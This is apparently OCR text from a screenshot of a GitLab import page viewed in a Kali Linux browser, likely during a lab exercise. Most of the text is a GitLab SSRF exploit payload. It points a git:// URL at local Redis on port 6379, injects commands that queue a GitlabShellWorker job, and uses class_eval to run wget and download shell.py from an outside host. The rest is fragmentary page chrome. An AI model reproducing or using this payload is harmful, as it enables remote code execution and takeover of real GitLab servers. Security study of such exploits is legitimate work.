 1 2 3 4
3
3:31
Import in progress · Admi
gitlab.local/root/vngtmscm/import
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GitLab Projects Groups Activity Milestones Snippets Search or jump to…
Kali NetHunter
https://www.kali.org/kali-nethunter/
V vngtmscm
Administrator > vngtmscm > Import in progress
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Collapse sidebar
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git multi sadd resque:gitlab:queues system_hook_push lpush
resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|wget http://192.168.160.100/shell.py -O /
tmp/shell.py \').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,
\"enqueued_at\":1513714403.8129568}" exec exec exec
Please wait while we import the repository for you. Refresh at will.